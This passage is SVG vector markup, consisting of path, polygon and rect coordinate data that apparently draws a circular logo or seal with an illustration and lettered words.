		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
